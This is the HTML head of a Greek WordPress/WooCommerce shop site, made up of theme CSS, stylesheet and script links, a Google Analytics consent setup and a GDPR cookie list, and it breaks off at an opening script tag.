<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/style.min.css?ver=5.3.6' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7wm4g0gd/h5zx1.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/eu0zubhy/h5zx1.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7azxy4ic/h5zx1.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='etn-icon-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-public-css-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-sf-pro-font-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-woocommerce-css' href='https://apofasizo.gr/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-style-css' href='https://apofasizo.gr/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/fwry9j4/h5zx1.css" media="all"/>
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-float-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-info-css' href='https://apofasizo.gr/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/2eldvdmq/h5zx2.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26455-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768907393' media='all' />
<link rel='stylesheet' id='elementor-post-28816-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768907393' media='all' />
<link rel='stylesheet' id='elementor-post-32178-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768907394' media='all' />
<link rel='stylesheet' id='elementor-post-31726-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-31726.css?ver=1768907638' media='all' />
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/jquery-ui.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-theme-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-image-hover-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-swiperv5-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-main-style-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='gridmaster-frontend-css' href='https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/css/frontend.min.css?ver=3.4.17' media='all' /> -->
<!-- <link rel='stylesheet' id='wapf-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=1.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='bdt-uikit-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' /> -->
<!-- <link rel='stylesheet' id='ep-helper-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753971079' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753971091' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1753971093' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-notoserifdisplay-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/notoserifdisplay.css?ver=1753971112' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1753971151' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_pricing-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_deals-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/f1kqk6wn/h5zwo.css" media="all"/>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MY1DSE3TT3", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://apofasizo.gr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/lyygmomw/h6ii0.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/consent-mode.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-consent-mode-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.37" id="disable-payment-method-for-woocommerce-js"></script> -->
<!-- <script src="//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script> -->
<!-- <script src="//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<script id="ct-ultimate-gdpr-cookie-list-js-extra">
var ct_ultimate_gdpr_cookie_list = {"list":[{"cookie_name":"_fbp","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1540552629","purpose":""},{"cookie_name":"wordpress_logged_in_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"wordpress_sec_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"google_experiment_mod","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"woocommerce_*, wp_woocommerce_*, wc_cart_hash_*, wc_fragments_*","cookie_type_label":"\u0391\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__cfduid","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1564575318.5446","purpose":""},{"cookie_name":"devicePixelRatio","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1532377601","purpose":""},{"cookie_name":"act, wd, xs, datr, sb, presence, c_user, fr, pl, reg_ext_ref, reg_fb_gate, reg_fb_ref","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__utma, __utmb, __utmc, __utmt, __utmz, _ga, _gat, _gid","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"test_cookie","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531773702.8431","purpose":""},{"cookie_name":"_gat_gtag_UA_34944295_2","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531772862","purpose":""}]};
//# sourceURL=ct-ultimate-gdpr-cookie-list-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/rn3gf7d/h5zx1.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-list.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-list-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/shortcode-block-cookie.js?ver=5.3.6" id="ct-ultimate-gdpr-shortcode-block-cookie-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> -->
<script id="pys-js-extra">
